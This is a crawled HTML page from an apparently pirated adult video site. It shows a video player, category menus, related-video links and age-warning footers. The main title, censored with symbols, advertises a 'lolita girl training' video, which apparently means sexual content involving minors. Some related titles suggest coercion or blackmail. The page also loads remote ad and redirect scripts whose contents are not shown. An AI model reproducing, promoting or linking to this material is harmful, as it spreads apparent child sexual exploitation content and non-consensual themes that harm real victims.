

--- FILE ---
content_type: text/html
request_url: http://463vv.com/play/index64522-0-0.html
body_size: 4085
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=64522;var seaplaylink="/play/index64522-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            SUJI273宅配ロ●―タ少●調教映像
        </title>
        <meta name="keywords" content="SUJI273宅配ロ●―タ少●調教映像" />
        <meta name="description" content="SUJI273宅配ロ●―タ少●調教映像" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;SUJI273宅配ロ●―タ少●調教映像
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250807/ZOu7sn1e/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250807/ZOu7sn1e/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250807/ZOu7sn1e/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index24517-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241129-1/a208f2ef99761421f38c06f566b6b687.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MOND173崇拜哥像..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30923-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/bbce7065f9ffee10e6e23d5894e8a8bb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDTM544いつでも..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10475-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240805-1/f8edb81e957b5728d44546a5b767df4a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                游击访问爱好者的家！赤..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25155-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241203-1/dcdaa1e9f8b4cd3d52fbd8e2cacf9a03.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                RCTD231脚碰到地..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index416-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/f40db377175ccff59a449cfb05479917.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                学生寮のラグビー部員の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49570-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250512-1/587b65e7383589c8e09e9b0316449263.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ADN-498 お父さ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19736-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241016-1/bbafb8fc12464cf9260297f91f981635.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ONSG083巨乳デリ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13639-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240828-1/f8b3ceef05ff5054b540ac44692037e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我威胁了绝对不想让公司..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index32851-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250122-1/9b0e05ad60b99b6b96071c6093a5a182.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ABW258 逆NTR..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18754-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241007-1/0b1477d81ac2862b29a8c9c0a7be8530.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                PPPD862 畢業後..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30313-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250105-1/9d503ba2fd3e8b27a867defeaa51e17d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUY868四六時中、..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28429-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241224-1/0f78535ae6c38324f6d1e0083b1dd1b6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                OFKU14653歳の..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c0c1569f275949e4bb4c09f7d389544e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>